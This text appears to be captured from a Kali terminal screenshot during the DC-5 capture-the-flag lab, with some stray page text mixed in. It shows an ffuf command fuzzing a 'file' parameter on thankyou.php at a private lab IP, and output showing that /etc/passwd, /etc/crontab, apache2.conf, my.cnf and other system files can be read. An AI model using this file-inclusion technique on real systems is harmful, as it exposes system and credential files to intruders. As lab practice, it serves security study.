 ┌──(root㉿kali)-[~]
└─# ffuf -c -w /usr/share/wordlists/linux_file.txt -u http://192.168.10.4/thankyou.php?file=FUZZ -fs 835
DC-5 is alive!
v2.1.0-dev
Home Solutions About Us FAQ Contact
Thank You
:: Method : GET
:: URL : http://192.168.10.4/thankyou.php?file=FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/linux_file.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 835
/etc/aliases [Status: 200, Size: 1029, Words: 42, Lines: 57, Duration: 4ms]
/etc/crontab [Status: 200, Size: 1557, Words: 130, Lines: 58, Duration: 5ms]
/etc/passwd [Status: 200, Size: 2319, Words: 41, Lines: 71, Duration: 6ms]
/etc/fstab [Status: 200, Size: 1499, Words: 189, Lines: 55, Duration: 7ms]
/etc/hosts.deny [Status: 200, Size: 1546, Words: 155, Lines: 60, Duration: 7ms]
/etc/apache2/apache2.conf [Status: 200, Size: 7950, Words: 957, Lines: 264, Duration: 9ms]
/etc/hosts [Status: 200, Size: 1019, Words: 46, Lines: 50, Duration: 12ms]
/etc/hosts.allow [Status: 200, Size: 1246, Words: 109, Lines: 53, Duration: 14ms]
/etc/motd [Status: 200, Size: 1121, Words: 63, Lines: 50, Duration: 17ms]
/etc/mtab [Status: 200, Size: 2603, Words: 153, Lines: 68, Duration: 16ms]
/etc/motd [Status: 200, Size: 1121, Words: 63, Lines: 50, Duration: 17ms]
/etc/network/interfaces [Status: 200, Size: 1148, Words: 65, Lines: 55, Duration: 17ms]
/etc/mysql/my.cnf [Status: 200, Size: 4368, Words: 496, Lines: 171, Duration: 17ms]
/etc/passwd [Status: 200, Size: 2319, Words: 41, Lines: 71, Duration: 17ms]
/etc/issue [Status: 200, Size: 861, Words: 32, Lines: 45, Duration: 26ms]